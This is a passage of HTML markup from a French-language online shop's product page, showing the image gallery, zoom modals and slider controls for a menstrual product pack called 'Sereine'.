2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18587390935278__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733642014958">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18587390935278__main-28733642047726"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18587390935278__main-28733642047726"
            data-alt="Le Pack Menstruel « Sereine »"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18587390935278__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733642047726">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18587390935278__main-28733659742446"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18587390935278__main-28733659742446"
            data-alt="Le Pack Menstruel « Sereine »"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18587390935278__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733659742446">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18587390935278__main-28733642080494"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18587390935278__main-28733642080494"
            data-alt="Le Pack Menstruel « Sereine »"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18587390935278__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733642080494">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--18587390935278__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--18587390935278__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--18587390935278__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--18587390935278__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--18587390935278__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18587390935278__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--18587390935278__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18587390935278__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18587390935278__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18587390935278__main-32669386932462"
              data-media-position="1"
              data-alt="Le Pack Menstruel « Sereine »"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
